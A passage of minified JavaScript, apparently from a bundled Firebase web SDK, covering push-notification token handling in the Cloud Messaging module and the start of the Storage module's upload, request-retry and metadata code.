t.appConfig.appId}function IO(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,SO(r)];case 1:e=t.sent(),e={method:"DELETE",headers:e},t.label=2;case 2:return t.trys.push([2,5,,6]),[4,fetch(EO(r.appConfig)+"/"+i,e)];case 3:return[4,t.sent().json()];case 4:if((e=t.sent()).error)throw n=e.error.message,oO.create("token-unsubscribe-failed",{errorInfo:n});return[3,6];case 5:throw n=t.sent(),oO.create("token-unsubscribe-failed",{errorInfo:n});case 6:return[2]}})})}function EO(t){t=t.projectId;return aO+"/projects/"+t+"/registrations"}function SO(t){var n=t.appConfig,r=t.installations;return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,r.getToken()];case 1:return e=t.sent(),[2,new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":n.apiKey,"x-goog-firebase-installations-auth":"FIS "+e})]}})})}function kO(t){var e=t.p256dh,n=t.auth,r=t.endpoint,t=t.vapidKey,e={web:{endpoint:r,auth:n,p256dh:e}};return t!==sO&&(e.web.applicationPubKey=t),e}function CO(u,c,h){return Yi(this,void 0,void 0,function(){var o,s,a;return Xi(this,function(t){switch(t.label){case 0:if("granted"!==Notification.permission)throw oO.create("permission-blocked");return[4,function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,n.pushManager.getSubscription()];case 1:return(e=t.sent())?[2,e]:[2,n.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:function(t){for(var t=(t+"=".repeat((4-t.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),e=atob(t),n=new Uint8Array(e.length),r=0;r<e.length;++r)n[r]=e.charCodeAt(r);return n}(r)})]}})})}(c,h)];case 1:return a=t.sent(),[4,_O(u)];case 2:return o=t.sent(),s={vapidKey:h,swScope:c.scope,endpoint:a.endpoint,auth:hO(a.getKey("auth")),p256dh:hO(a.getKey("p256dh"))},o?[3,3]:[2,NO(u,s)];case 3:if(e=o.subscriptionOptions,n=s.vapidKey===e.vapidKey,r=s.endpoint===e.endpoint,i=s.auth===e.auth,e=s.p256dh===e.p256dh,n&&r&&i&&e)return[3,8];t.label=4;case 4:return t.trys.push([4,6,,7]),[4,IO(u,o.token)];case 5:return t.sent(),[3,7];case 6:return a=t.sent(),console.warn(a),[3,7];case 7:return[2,NO(u,s)];case 8:return Date.now()>=o.createTime+6048e5?[2,function(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,3,,5]),[4,function(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return[4,SO(o)];case 1:e=t.sent(),n=kO(s.subscriptionOptions),n={method:"PATCH",headers:e,body:JSON.stringify(n)},t.label=2;case 2:return t.trys.push([2,5,,6]),[4,fetch(EO(o.appConfig)+"/"+s.token,n)];case 3:return[4,t.sent().json()];case 4:return r=t.sent(),[3,6];case 5:throw i=t.sent(),oO.create("token-update-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,oO.create("token-update-failed",{errorInfo:i});if(!r.token)throw oO.create("token-update-no-token");return[2,r.token]}})})}(o,i)];case 1:return e=t.sent(),n=Qi(Qi({},i),{token:e,createTime:Date.now()}),[4,wO(o,n)];case 2:return t.sent(),[2,e];case 3:return r=t.sent(),[4,AO(o,s)];case 4:throw t.sent(),r;case 5:return[2]}})})}({token:o.token,createTime:Date.now(),subscriptionOptions:s},u,c)]:[2,o.token];case 9:return[2]}var e,n,r,i})})}function AO(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,_O(n)];case 1:return(e=t.sent())?[4,IO(n,e.token)]:[3,4];case 2:return t.sent(),[4,function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=TO(r),[4,bO()];case 1:return n=t.sent(),[4,(n=n.transaction(yO,"readwrite")).objectStore(yO).delete(e)];case 2:return t.sent(),[4,n.complete];case 3:return t.sent(),[2]}})})}(n)];case 3:t.sent(),t.label=4;case 4:return[4,r.pushManager.getSubscription()];case 5:return(e=t.sent())?[2,e.unsubscribe()]:[2,!0]}})})}function NO(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,function(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return[4,SO(o)];case 1:e=t.sent(),n=kO(s),n={method:"POST",headers:e,body:JSON.stringify(n)},t.label=2;case 2:return t.trys.push([2,5,,6]),[4,fetch(EO(o.appConfig),n)];case 3:return[4,t.sent().json()];case 4:return r=t.sent(),[3,6];case 5:throw i=t.sent(),oO.create("token-subscribe-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,oO.create("token-subscribe-failed",{errorInfo:i});if(!r.token)throw oO.create("token-subscribe-no-token");return[2,r.token]}})})}(n,r)];case 1:return e=t.sent(),e={token:e,createTime:Date.now(),subscriptionOptions:r},[4,wO(n,e)];case 2:return t.sent(),[2,e.token]}})})}function RO(t){return"object"==typeof t&&t&&cO in t}function PO(e){return new Promise(function(t){setTimeout(t,e)})}var OO=(Object.defineProperty(DO.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),DO.prototype.setBackgroundMessageHandler=function(t){if(this.isOnBackgroundMessageUsed=!1,!t||"function"!=typeof t)throw oO.create("invalid-bg-handler");this.bgMessageHandler=t},DO.prototype.onBackgroundMessage=function(t){var e=this;return this.isOnBackgroundMessageUsed=!0,this.bgMessageHandler=t,function(){e.bgMessageHandler=null}},DO.prototype.getToken=function(){var n;return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return this.vapidKey?[3,2]:[4,_O(this.firebaseDependencies)];case 1:e=t.sent(),this.vapidKey=null!==(n=null===(n=null==e?void 0:e.subscriptionOptions)||void 0===n?void 0:n.vapidKey)&&void 0!==n?n:sO,t.label=2;case 2:return[2,CO(this.firebaseDependencies,self.registration,this.vapidKey)]}})})},DO.prototype.deleteToken=function(){return AO(this.firebaseDependencies,self.registration)},DO.prototype.requestPermission=function(){throw oO.create("only-available-in-window")},DO.prototype.usePublicVapidKey=function(t){if(null!==this.vapidKey)throw oO.create("use-vapid-key-after-get-token");if("string"!=typeof t||0===t.length)throw oO.create("invalid-vapid-key");this.vapidKey=t},DO.prototype.useServiceWorker=function(){throw oO.create("only-available-in-window")},DO.prototype.onMessage=function(){throw oO.create("only-available-in-window")},DO.prototype.onTokenRefresh=function(){throw oO.create("only-available-in-window")},DO.prototype.onPush=function(c){return Yi(this,void 0,void 0,function(){var s,a,u;return Xi(this,function(t){switch(t.label){case 0:return(u=function(t){t=t.data;if(!t)return null;try{return t.json()}catch(t){return null}}(c))?[4,xO()]:(console.debug("FirebaseMessaging: failed to get parsed MessagePayload from the PushEvent. Skip handling the push."),[2]);case 1:return(s=t.sent()).some(function(t){return"visible"===t.visibilityState&&!t.url.startsWith("chrome-extension://")})?[2,function(t,e){var n,r;e.isFirebaseMessaging=!0,e.messageType=iO.PUSH_RECEIVED;try{for(var i=$i(t),o=i.next();!o.done;o=i.next())o.value.postMessage(e)}catch(t){n={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}(s,u)]:(a=!1,u.notification?[4,function(t){var e=t.actions,n=Notification.maxActions;e&&n&&e.length>n&&console.warn("This browser only supports "+n+" actions. The remaining actions will not be displayed.");return self.registration.showNotification(null!==(n=t.title)&&void 0!==n?n:"",t)}(((o=Qi({},(r=u).notification)).data=((i={})[uO]=r,i),o))]:[3,3]);case 2:t.sent(),a=!0,t.label=3;case 3:return!0===a&&!1===this.isOnBackgroundMessageUsed?[2]:(this.bgMessageHandler&&(n={from:(e=u).from,collapseKey:e.collapse_key,messageId:e.fcm_message_id},r=n,(i=e).notification&&(r.notification={},(o=i.notification.title)&&(r.notification.title=o),(o=i.notification.body)&&(r.notification.body=o),(i=i.notification.image)&&(r.notification.image=i)),r=n,(i=e).data&&(r.data=i.data),r=n,(i=e).fcmOptions&&(r.fcmOptions={},(e=i.fcmOptions.link)&&(r.fcmOptions.link=e),(i=i.fcmOptions.analytics_label)&&(r.fcmOptions.analyticsLabel=i)),u=n,"function"==typeof this.bgMessageHandler?this.bgMessageHandler(u):this.bgMessageHandler.next(u)),[4,PO(1e3)]);case 4:return t.sent(),[2]}var e,n,r,i,o})})},DO.prototype.onSubChange=function(n){var r;return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return n.newSubscription?[3,2]:[4,AO(this.firebaseDependencies,self.registration)];case 1:return t.sent(),[2];case 2:return[4,_O(this.firebaseDependencies)];case 3:return e=t.sent(),[4,AO(this.firebaseDependencies,self.registration)];case 4:return t.sent(),[4,CO(this.firebaseDependencies,self.registration,null!==(r=null===(r=null==e?void 0:e.subscriptionOptions)||void 0===r?void 0:r.vapidKey)&&void 0!==r?r:sO)];case 5:return t.sent(),[2]}})})},DO.prototype.onNotificationClick=function(s){var a;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return(e=null===(a=null===(a=s.notification)||void 0===a?void 0:a.data)||void 0===a?void 0:a[uO])?s.action?[2]:(s.stopImmediatePropagation(),s.notification.close(),(n=function(t){var e,n=null!==(e=null===(e=t.fcmOptions)||void 0===e?void 0:e.link)&&void 0!==e?e:null===(n=t.notification)||void 0===n?void 0:n.click_action;if(n)return n;return RO(t.data)?self.location.origin:null}(e))?(r=new URL(n,self.location.href),i=new URL(self.location.origin),r.host!==i.host?[2]:[4,function(u){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:return[4,xO()];case 1:e=t.sent();try{for(n=$i(e),r=n.next();!r.done;r=n.next())if(i=r.value,o=new URL(i.url,self.location.href),u.host===o.host)return[2,i]}catch(t){s={error:t}}finally{try{r&&!r.done&&(a=n.return)&&a.call(n)}finally{if(s)throw s.error}}return[2,null]}})})}(r)]):[2]):[2];case 1:return(o=t.sent())?[3,4]:[4,self.clients.openWindow(n)];case 2:return o=t.sent(),[4,PO(3e3)];case 3:return t.sent(),[3,6];case 4:return[4,o.focus()];case 5:o=t.sent(),t.label=6;case 6:return o?(e.messageType=iO.NOTIFICATION_CLICKED,e.isFirebaseMessaging=!0,[2,o.postMessage(e)]):[2]}})})},DO);function DO(t){var e=this;this.firebaseDependencies=t,this.isOnBackgroundMessageUsed=null,this.vapidKey=null,this.bgMessageHandler=null,self.addEventListener("push",function(t){t.waitUntil(e.onPush(t))}),self.addEventListener("pushsubscriptionchange",function(t){t.waitUntil(e.onSubChange(t))}),self.addEventListener("notificationclick",function(t){t.waitUntil(e.onNotificationClick(t))})}function xO(){return self.clients.matchAll({type:"window",includeUncontrolled:!0})}var LO=(Object.defineProperty(MO.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),MO.prototype.messageEventListener=function(i){return Yi(this,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return(n=i.data).isFirebaseMessaging?(this.onMessageCallback&&n.messageType===iO.PUSH_RECEIVED&&("function"==typeof this.onMessageCallback?this.onMessageCallback((delete(e=Object.assign({},n)).messageType,delete e.isFirebaseMessaging,e)):this.onMessageCallback.next(Object.assign({},n))),RO(r=n.data)&&"1"===r["google.c.a.e"]?[4,this.logEvent(n.messageType,r)]:[3,2]):[2];case 1:t.sent(),t.label=2;case 2:return[2]}var e})})},MO.prototype.getVapidKey=function(){return this.vapidKey},MO.prototype.getSwReg=function(){return this.swRegistration},MO.prototype.getToken=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return"default"!==Notification.permission?[3,2]:[4,Notification.requestPermission()];case 1:t.sent(),t.label=2;case 2:if("granted"!==Notification.permission)throw oO.create("permission-blocked");return[4,this.updateVapidKey(null==e?void 0:e.vapidKey)];case 3:return t.sent(),[4,this.updateSwReg(null==e?void 0:e.serviceWorkerRegistration)];case 4:return t.sent(),[2,CO(this.firebaseDependencies,this.swRegistration,this.vapidKey)]}})})},MO.prototype.updateVapidKey=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return e?this.vapidKey=e:this.vapidKey||(this.vapidKey=sO),[2]})})},MO.prototype.updateSwReg=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e||this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:t.sent(),t.label=2;case 2:if(!e&&this.swRegistration)return[2];if(!(e instanceof ServiceWorkerRegistration))throw oO.create("invalid-sw-registration");return this.swRegistration=e,[2]}})})},MO.prototype.registerDefaultSw=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),e=this,[4,navigator.serviceWorker.register("/firebase-messaging-sw.js",{scope:"/firebase-cloud-messaging-push-scope"})];case 1:return e.swRegistration=t.sent(),this.swRegistration.update().catch(function(){}),[3,3];case 2:throw e=t.sent(),oO.create("failed-service-worker-registration",{browserErrorMessage:e.message});case 3:return[2]}})})},MO.prototype.deleteToken=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:t.sent(),t.label=2;case 2:return[2,AO(this.firebaseDependencies,this.swRegistration)]}})})},MO.prototype.requestPermission=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return"granted"===Notification.permission?[2]:[4,Notification.requestPermission()];case 1:if("granted"===(e=t.sent()))return[2];throw"denied"===e?oO.create("permission-blocked"):oO.create("permission-default")}})})},MO.prototype.usePublicVapidKey=function(t){if(null!==this.vapidKey)throw oO.create("use-vapid-key-after-get-token");if("string"!=typeof t||0===t.length)throw oO.create("invalid-vapid-key");this.vapidKey=t},MO.prototype.useServiceWorker=function(t){if(!(t instanceof ServiceWorkerRegistration))throw oO.create("invalid-sw-registration");if(this.swRegistration)throw oO.create("use-sw-after-get-token");this.swRegistration=t},MO.prototype.onMessage=function(t){var e=this;return this.onMessageCallback=t,function(){e.onMessageCallback=null}},MO.prototype.setBackgroundMessageHandler=function(){throw oO.create("only-available-in-sw")},MO.prototype.onBackgroundMessage=function(){throw oO.create("only-available-in-sw")},MO.prototype.onTokenRefresh=function(){return function(){}},MO.prototype.logEvent=function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t){switch(t){case iO.NOTIFICATION_CLICKED:return"notification_open";case iO.PUSH_RECEIVED:return"notification_foreground";default:throw new Error}}(n),[4,this.firebaseDependencies.analyticsProvider.get()];case 1:return t.sent().logEvent(e,{message_id:r[cO],message_name:r["google.c.a.c_l"],message_time:r["google.c.a.ts"],message_device_time:Math.floor(Date.now()/1e3)}),[2]}})})},MO);function MO(t){var e=this;this.firebaseDependencies=t,this.vapidKey=null,this.onMessageCallback=null,navigator.serviceWorker.addEventListener("message",function(t){return e.messageEventListener(t)})}function FO(t){return oO.create("missing-app-config-values",{valueName:t})}Q={isSupported:jO};function jO(){return self&&"ServiceWorkerGlobalScope"in self?"indexedDB"in self&&null!==indexedDB&&"PushManager"in self&&"Notification"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey"):"indexedDB"in window&&null!==indexedDB&&navigator.cookieEnabled&&"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&"fetch"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey")}Jl.INTERNAL.registerComponent(new es("messaging",function(t){var e=t.getProvider("app").getImmediate(),t={app:e,appConfig:function(t){var e,n;if(!t||!t.options)throw FO("App Configuration Object");if(!t.name)throw FO("App Name");var r=t.options;try{for(var i=$i(["projectId","apiKey","appId","messagingSenderId"]),o=i.next();!o.done;o=i.next()){var s=o.value;if(!r[s])throw FO(s)}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return{appName:t.name,projectId:r.projectId,apiKey:r.apiKey,appId:r.appId,senderId:r.messagingSenderId}}(e),installations:t.getProvider("installations").getImmediate(),analyticsProvider:t.getProvider("analytics-internal")};if(!jO())throw oO.create("unsupported-browser");return new(self&&"ServiceWorkerGlobalScope"in self?OO:LO)(t)},"PUBLIC").setServiceProps(Q));var UO,qO="firebasestorage.googleapis.com",VO="storageBucket",BO=(Gi(KO,UO=So),KO.prototype._codeEquals=function(t){return WO(t)===this.code},Object.defineProperty(KO.prototype,"serverResponse",{get:function(){return this.customData.serverResponse},set:function(t){this.customData.serverResponse=t,this.customData.serverResponse?this.message=this._baseMessage+"\n"+this.customData.serverResponse:this.message=this._baseMessage},enumerable:!1,configurable:!0}),KO);function KO(t,e){t=UO.call(this,WO(t),"Firebase Storage: "+e+" ("+WO(t)+")")||this;return t.customData={serverResponse:null},t._baseMessage=t.message,Object.setPrototypeOf(t,KO.prototype),t}function WO(t){return"storage/"+t}function HO(){return new BO("unknown","An unknown error occurred, please check the error payload for server response.")}function zO(){return new BO("canceled","User canceled the upload/download.")}function GO(){return new BO("cannot-slice-blob","Cannot slice blob for upload. Please retry the upload.")}function QO(t){return new BO("invalid-argument",t)}function YO(){return new BO("app-deleted","The Firebase app was deleted.")}function XO(t){return new BO("invalid-root-operation","The operation '"+t+"' cannot be performed on a root reference, create a non-root reference using child, such as .child('file.png').")}function $O(t,e){return new BO("invalid-format","String does not match format '"+t+"': "+e)}function JO(t){throw new BO("internal-error","Internal error: "+t)}var ZO={RAW:"raw",BASE64:"base64",BASE64URL:"base64url",DATA_URL:"data_url"},tD=function(t,e){this.data=t,this.contentType=e||null};function eD(t,e){switch(t){case ZO.RAW:return new tD(nD(e));case ZO.BASE64:case ZO.BASE64URL:return new tD(rD(t,e));case ZO.DATA_URL:return new tD(function(t){t=new iD(t);return t.base64?rD(ZO.BASE64,t.rest):function(t){var e;try{e=decodeURIComponent(t)}catch(t){throw $O(ZO.DATA_URL,"Malformed data URL.")}return nD(e)}(t.rest)}(e),new iD(e).contentType)}throw HO()}function nD(t){for(var e=[],n=0;n<t.length;n++){var r,i,o=t.charCodeAt(n);o<=127?e.push(o):o<=2047?e.push(192|o>>6,128|63&o):55296==(64512&o)?n<t.length-1&&56320==(64512&t.charCodeAt(n+1))?(r=o,i=t.charCodeAt(++n),e.push(240|(o=65536|(1023&r)<<10|1023&i)>>18,128|o>>12&63,128|o>>6&63,128|63&o)):e.push(239,191,189):56320==(64512&o)?e.push(239,191,189):e.push(224|o>>12,128|o>>6&63,128|63&o)}return new Uint8Array(e)}function rD(e,t){switch(e){case ZO.BASE64:var n=-1!==t.indexOf("-"),r=-1!==t.indexOf("_");if(n||r)throw $O(e,"Invalid character '"+(n?"-":"_")+"' found: is it base64url encoded?");break;case ZO.BASE64URL:r=-1!==t.indexOf("+"),n=-1!==t.indexOf("/");if(r||n)throw $O(e,"Invalid character '"+(r?"+":"/")+"' found: is it base64 encoded?");t=t.replace(/-/g,"+").replace(/_/g,"/")}var i;try{i=atob(t)}catch(t){throw $O(e,"Invalid character found")}for(var o=new Uint8Array(i.length),s=0;s<i.length;s++)o[s]=i.charCodeAt(s);return o}var iD=function(t){var e;if(this.base64=!1,(this.contentType=null)===(e=t.match(/^data:([^,]+)?,/)))throw $O(ZO.DATA_URL,"Must be formatted 'data:[<mediatype>][;base64],<data>");var n,r=e[1]||null;null!=r&&(this.base64=(n=";base64",(e=r).length>=n.length&&e.substring(e.length-n.length)===n),this.contentType=this.base64?r.substring(0,r.length-";base64".length):r),this.rest=t.substring(t.indexOf(",")+1)};var oD,sD={STATE_CHANGED:"state_changed"},aD={RUNNING:"running",PAUSED:"paused",SUCCESS:"success",CANCELED:"canceled",ERROR:"error"};function uD(t){switch(t){case"running":case"pausing":case"canceling":return aD.RUNNING;case"paused":return aD.PAUSED;case"success":return aD.SUCCESS;case"canceled":return aD.CANCELED;case"error":default:return aD.ERROR}}(G=oD=oD||{})[G.NO_ERROR=0]="NO_ERROR",G[G.NETWORK_ERROR=1]="NETWORK_ERROR",G[G.ABORT=2]="ABORT";var cD=(hD.prototype.send=function(t,e,n,r){if(this.sent_)throw JO("cannot .send() more than once");if(this.sent_=!0,this.xhr_.open(e,t,!0),void 0!==r)for(var i in r)r.hasOwnProperty(i)&&this.xhr_.setRequestHeader(i,r[i].toString());return void 0!==n?this.xhr_.send(n):this.xhr_.send(),this.sendPromise_},hD.prototype.getErrorCode=function(){if(!this.sent_)throw JO("cannot .getErrorCode() before sending");return this.errorCode_},hD.prototype.getStatus=function(){if(!this.sent_)throw JO("cannot .getStatus() before sending");try{return this.xhr_.status}catch(t){return-1}},hD.prototype.getResponseText=function(){if(!this.sent_)throw JO("cannot .getResponseText() before sending");return this.xhr_.responseText},hD.prototype.abort=function(){this.xhr_.abort()},hD.prototype.getResponseHeader=function(t){return this.xhr_.getResponseHeader(t)},hD.prototype.addUploadProgressListener=function(t){null!=this.xhr_.upload&&this.xhr_.upload.addEventListener("progress",t)},hD.prototype.removeUploadProgressListener=function(t){null!=this.xhr_.upload&&this.xhr_.upload.removeEventListener("progress",t)},hD);function hD(){var e=this;this.sent_=!1,this.xhr_=new XMLHttpRequest,this.errorCode_=oD.NO_ERROR,this.sendPromise_=new Promise(function(t){e.xhr_.addEventListener("abort",function(){e.errorCode_=oD.ABORT,t()}),e.xhr_.addEventListener("error",function(){e.errorCode_=oD.NETWORK_ERROR,t()}),e.xhr_.addEventListener("load",function(){t()})})}var lD=(fD.prototype.createConnection=function(){return new cD},fD);function fD(){}var pD=(Object.defineProperty(dD.prototype,"path",{get:function(){return this.path_},enumerable:!1,configurable:!0}),Object.defineProperty(dD.prototype,"isRoot",{get:function(){return 0===this.path.length},enumerable:!1,configurable:!0}),dD.prototype.fullServerUrl=function(){var t=encodeURIComponent;return"/b/"+t(this.bucket)+"/o/"+t(this.path)},dD.prototype.bucketOnlyServerUrl=function(){return"/b/"+encodeURIComponent(this.bucket)+"/o"},dD.makeFromBucketSpec=function(e,t){var n;try{n=dD.makeFromUrl(e,t)}catch(t){return new dD(e,"")}if(""===n.path)return n;throw new BO("invalid-default-bucket","Invalid default bucket '"+e+"'.")},dD.makeFromUrl=function(t,e){var n=null,r="([A-Za-z0-9.\\-_]+)";var i=new RegExp("^gs://"+r+"(/(.*))?$","i");function o(t){t.path_=decodeURIComponent(t.path)}for(var s=e.replace(/[.]/g,"\\."),a=[{regex:i,indices:{bucket:1,path:3},postModify:function(t){"/"===t.path.charAt(t.path.length-1)&&(t.path_=t.path_.slice(0,-1))}},{regex:new RegExp("^https?://"+s+"/v[A-Za-z0-9_]+/b/"+r+"/o(/([^?#]*).*)?$","i"),indices:{bucket:1,path:3},postModify:o},{regex:new RegExp("^https?://"+(e===qO?"(?:storage.googleapis.com|storage.cloud.google.com)":e)+"/"+r+"/([^?#]*)","i"),indices:{bucket:1,path:2},postModify:o}],u=0;u<a.length;u++){var c=a[u],h=c.regex.exec(t);if(h){n=new dD(h[c.indices.bucket],h[c.indices.path]||"");c.postModify(n);break}}if(null==n)throw new BO("invalid-url","Invalid URL '"+t+"'.");return n},dD);function dD(t,e){this.bucket=t,this.path_=e}var gD=(vD.prototype.getPromise=function(){return this.promise_},vD.prototype.cancel=function(t){},vD);function vD(t){this.promise_=Promise.reject(t)}function yD(t){return"string"==typeof t||t instanceof String}function mD(t){return bD()&&t instanceof Blob}function bD(){return"undefined"!=typeof Blob}function _D(t,e,n,r){if(r<e)throw QO("Invalid value for '"+t+"'. Expected "+e+" or greater.");if(n<r)throw QO("Invalid value for '"+t+"'. Expected "+n+" or less.")}function wD(t,e){var n=e.match(/^(\w+):\/\/.+/);return(null==(null==n?void 0:n[1])?"https://"+e:e)+"/v0"+t}function TD(t){var e,n=encodeURIComponent,r="?";for(e in t)t.hasOwnProperty(e)&&(r=r+(n(e)+"="+n(t[e]))+"&");return r=r.slice(0,-1)}var ID=(ED.prototype.start_=function(){var e,n,t,r,i,o,s,a,u,c=this;function h(t,e){var n,r=c.resolve_,i=c.reject_,o=e.connection;if(e.wasSuccessCode)try{var s=c.callback_(o,o.getResponseText());void 0!==s?r(s):r()}catch(t){i(t)}else null!==o?((n=HO()).serverResponse=o.getResponseText(),c.errorCallback_?i(c.errorCallback_(o,n)):i(n)):e.canceled?i(n=(c.appDelete_?YO:zO)()):i(n=new BO("retry-limit-exceeded","Max retry time for operation exceeded, please try again."))}function l(){return 2===s}function f(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];a||(a=!0,n.apply(null,t))}function p(t){i=setTimeout(function(){i=null,e(d,l())},t)}function d(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];a||(t||l()||o?f.call.apply(f,Zi([null,t],e)):(r<64&&(r*=2),p(1===s?(s=2,0):1e3*(r+Math.random()))))}function g(t){u||(u=!0,a||(null!==i?(t||(s=2),clearTimeout(i),p(0)):t||(s=1)))}this.canceled_?h(0,new SD(!1,null,!0)):this.backoffId_=(e=function(r,t){var i;function o(t){var e=t.loaded,t=t.lengthComputable?t.total:-1;null!==c.progressCallback_&&c.progressCallback_(e,t)}t?r(!1,new SD(!1,null,!0)):(i=c.pool_.createConnection(),c.pendingConnection_=i,null!==c.progressCallback_&&i.addUploadProgressListener(o),i.send(c.url_,c.method_,c.body_,c.headers_).then(function(){null!==c.progressCallback_&&i.removeUploadProgressListener(o),c.pendingConnection_=null;var t,e=i.getErrorCode()===oD.NO_ERROR,n=i.getStatus();e&&!c.isRetryStatusCode_(n)?(t=-1!==c.successCodes_.indexOf(n),r(!0,new SD(t,i))):(t=i.getErrorCode()===oD.ABORT,r(!1,new SD(!1,null,t)))}))},n=h,t=this.timeout_,i=null,u=a=o=!(r=1),p(s=0),setTimeout(function(){o=!0,g(!0)},t),g)},ED.prototype.getPromise=function(){return this.promise_},ED.prototype.cancel=function(t){this.canceled_=!0,this.appDelete_=t||!1,null!==this.backoffId_&&(0,this.backoffId_)(!1),null!==this.pendingConnection_&&this.pendingConnection_.abort()},ED.prototype.isRetryStatusCode_=function(t){var e=500<=t&&t<600,n=-1!==[408,429].indexOf(t),t=-1!==this.additionalRetryCodes_.indexOf(t);return e||n||t},ED);function ED(t,e,n,r,i,o,s,a,u,c,h){var l=this;this.pendingConnection_=null,this.backoffId_=null,this.canceled_=!1,this.appDelete_=!1,this.url_=t,this.method_=e,this.headers_=n,this.body_=r,this.successCodes_=i.slice(),this.additionalRetryCodes_=o.slice(),this.callback_=s,this.errorCallback_=a,this.progressCallback_=c,this.timeout_=u,this.pool_=h,this.promise_=new Promise(function(t,e){l.resolve_=t,l.reject_=e,l.start_()})}var SD=function(t,e,n){this.wasSuccessCode=t,this.connection=e,this.canceled=!!n};function kD(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:void 0;if(void 0!==n){for(var r=new n,i=0;i<t.length;i++)r.append(t[i]);return r.getBlob()}if(bD())return new Blob(t);throw new BO("unsupported-environment","This browser doesn't seem to support creating Blobs")}var CD=(AD.prototype.size=function(){return this.size_},AD.prototype.type=function(){return this.type_},AD.prototype.slice=function(t,e){if(mD(this.data_)){var n=this.data_,r=(i=t,r=e,(n=n).webkitSlice?n.webkitSlice(i,r):n.mozSlice?n.mozSlice(i,r):n.slice?n.slice(i,r):null);return null===r?null:new AD(r)}var i,r;return new AD(new Uint8Array(this.data_.buffer,t,e-t),!0)},AD.getBlob=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(bD()){var n=t.map(function(t){return t instanceof AD?t.data_:t});return new AD(kD.apply(null,n))}var n=t.map(function(t){return yD(t)?eD(ZO.RAW,t).data:t.data_}),r=0;n.forEach(function(t){r+=t.byteLength});var i=new Uint8Array(r),o=0;return n.forEach(function(t){for(var e=0;e<t.length;e++)i[o++]=t[e]}),new AD(i,!0)},AD.prototype.uploadData=function(){return this.data_},AD);function AD(t,e){var n=0,r="";mD(t)?(n=(this.data_=t).size,r=t.type):t instanceof ArrayBuffer?(e?this.data_=new Uint8Array(t):(this.data_=new Uint8Array(t.byteLength),this.data_.set(new Uint8Array(t))),n=this.data_.length):t instanceof Uint8Array&&(e?this.data_=t:(this.data_=new Uint8Array(t.length),this.data_.set(t)),n=t.length),this.size_=n,this.type_=r}function ND(t){var e;try{e=JSON.parse(t)}catch(t){return null}return"object"!=typeof(t=e)||Array.isArray(t)?null:e}function RD(t){var e=t.lastIndexOf("/",t.length-2);return-1===e?t:t.slice(e+1)}function PD(t,e){return e}var OD=function(t,e,n,r){this.server=t,this.local=e||t,this.writable=!!n,this.xform=r||PD},DD=null;function xD(){if(DD)return DD;var t=[];t.push(new OD("bucket")),t.push(new OD("generation")),t.push(new OD("metageneration")),t.push(new OD("name","fullPath",!0));var e=new OD("name");e.xform=function(t,e){return!yD(e=e)||e.length<2?e:RD(e)},t.push(e);e=new OD("size");return e.xform=function(t,e){return void 0!==e?Number(e):e},t.push(e),t.push(new OD("timeCreated")),t.push(new OD("updated")),t.push(new OD("md5Hash",null,!0)),t.push(new OD("cacheControl",null,!0)),t.push(new OD("contentDisposition",null,!0)),t.push(new OD("contentEncoding",null,!0)),t.push(new OD("contentLanguage",null,!0)),t.push(new OD("contentType",null,!0)),t.push(new OD("metadata","customMetadata",!0)),DD=t}function 